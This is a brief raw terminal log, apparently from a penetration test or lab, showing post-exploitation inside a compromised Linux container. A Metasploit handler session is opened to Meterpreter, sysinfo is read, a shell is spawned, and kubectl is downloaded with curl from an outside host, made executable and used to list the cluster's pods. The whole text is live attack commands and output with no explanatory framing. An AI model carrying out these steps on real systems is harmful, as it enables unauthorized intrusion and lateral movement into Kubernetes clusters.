 msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer     : 10.42.1.9
OS           :  (Linux 6.13.7-orbstack-00283-g9d1400e7e9c6)
Architecture : aarch64
BuildTuple   : aarch64-linux-musl
Meterpreter  : aarch64/linux
meterpreter > shell
Process 14 created.
Channel 1 created.
   curl -LO "https://dl.k8s.io/release/$(curl -L -s https://dl.k8s.io/release/stable.txt)/bin/linux/arm64/kubectl"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   138  100   138    0     0    152      0 --:--:-- --:--:-- --:--:--   152
100 53.2M  100 53.2M    0     0  2087k      0  0:00:26  0:00:26 --:--:-- 3368k
chmod +x kubectl
./kubectl get pods
NAME                                    READY   STATUS    RESTARTS   AGE
curl-3005935261-bg4hc                   1/1     Running   0          3m40s
health-check-service-67b9f54f88-djps8   1/1     Running   0          36m